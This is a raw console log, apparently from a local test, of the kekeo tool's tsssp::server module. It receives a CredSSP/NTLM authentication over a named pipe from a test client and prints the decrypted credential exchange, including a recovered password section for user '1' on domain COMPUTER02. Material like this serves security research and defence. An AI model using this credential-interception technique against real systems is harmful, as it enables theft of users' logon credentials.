 kekeo # tsssp::server
AcquireCredentialsHandle: OK
[pipe] Create server '\\.\pipe\kekeo_tsssp_endpo
[pipe] Waiting...: OK
AcceptSecurityContext(0):
[InputTsReq v5]
[negoTokens]
AcceptSecurityContext(n):
[InputTsReq v5]
[negoTokens]
[Package] NTLM
[UserName] COMPUTER02\1
AcceptSecurityContext(n):
[InputTsReq v5]
[pubKeyAuth]
Encrypted: 01000000110b3a89d4e7c409010000007
57b982662cf5849e01c137d2dabfe79
Decrypted: 045bfbd066c80f85e77f817bc87401789
[clientNonce]
518b440c09f5e5d4c2bf13a817c32ce756ab6538b30c
SHA256(client): 045bfbd066c80f85e77f817bc874
997c
SHA256(server): 79590ca488582e6a759708f90bbb
f59d
AcceptSecurityContext(n):
[InputTsReq v5]
[authInfo]
Encrypted: 01000000aec7c0c30d82cee7020000001
82ef76579cc46b5ca13846b6774b7dcec710cbff51759fbd
efd3838bd4e66ecce95fada0f352f
Decrypted: 3045a003020101a13e043c303aa016041
030003200a10404023100a21a04183100710061007a00400
[Password]
* Username: 1
* Domain  : COMPUTER02
C:\test3>tsssp_client.exe localhost
target:TERMSRV/localhost
pipe:\\localhost\pipe\kekeo_tsssp_endpoint
target:TERMSRV/localhost
AcquireCredentialsHandle: OK
[pipe] Create client '\\localhost\pipe\kekeo_tsssp_endpoint'
InitializeSecurityContext(0): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK (end)
FlushFileBuffers
C:\test3>